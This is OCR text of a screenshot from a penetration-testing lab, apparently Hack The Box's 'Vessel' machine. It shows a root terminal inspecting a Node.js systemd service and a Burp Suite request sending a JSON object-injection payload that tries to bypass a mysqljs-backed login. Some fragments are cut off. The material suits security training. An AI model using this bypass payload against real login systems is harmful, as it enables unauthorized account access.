 Menu
Applications Places System
ethan@vessel: ~
File Edit View Search Terminal Help
/etc/systemd/system/nodejs.service:ExecStart
root@vessel:~# cat /etc/systemd/system/node
[Unit]
Description=Nodejs service
[Service]
Type=oneshot
RemainAfterExit=yes
ExecStart=/usr/bin/node /var/www/html/vessel
Restart=on-failure
RestartSec=5s
User=www-data
[Install]
WantedBy=multi-user.target
root@vessel:~# service node restart
Failed to restart node.service: Unit node.s
root@vessel:~# service nodejs restart
^C
root@vessel:~# service nodejs status
● nodejs.service - Nodejs service
Loaded: loaded (/etc/systemd/system/no
Active: activating (start) since Fri 20
Main PID: 262039 (node)
Tasks: 7 (limit: 4575)
Memory: 20.4M
CGroup: /system.slice/nodejs.service
└─262039 /usr/bin/node /var/ww
Mar 24 16:02:46 vessel systemd[1]: Starting
Mar 24 16:02:46 vessel node[262039]: Server
root@vessel:~#
Finding an un
Sign up
mysqljs
Code
Securit
Open
the
Hi, i
Som
erro
UNI
The
How
resp
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compar
Extensions Learn
1 × 3 × +
Send Cancel < > Follow redirection Target: http://ve
Request
Pretty Raw Hex \n
2 Host: vessel.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 47
9 Origin: http://vessel.htb
10 Connection: close
11 Referer: http://vessel.htb/login
12 Cookie: connect.sid=
s%3AKJEGporpBdno8U3M9G8N8XqlC_LYU0Aa.CW
G3EueHhzd3FQRNQhFbkXmjHGupCJd6nHVEnTFRX
kM
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":"admin",
"password":{
"username":0
}
}
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 24 Mar 2023 16:03:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Location: /login
6 Vary: Accept
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 56
9 Set-Cookie: connect.sid=
s%3Aa1L6LEWDcH_2yHtxDfoixriSoNrp2l-n.j%
2B9OaU82pvrx9UrtjUKIOM5QnRhyXO2YaC6ToGj
iPAc; Path=/; Expires=Fri, 24 Mar 2023
16:07:06 GMT; HttpOnly; SameSite=Strict
10 Connection: close
11
12 <p>
Found. Redirecting to <a href="/login
">
/login
</a>
</p>
Search... 0 matches
SPECTOR
Core
Done
463 bytes | 145 millis
10.10.14.6 0:sh*Z
hacky
Security issue with pa...
● notes.txt - git - Visu...
ethan@vessel: ~
Burp Suite Communit...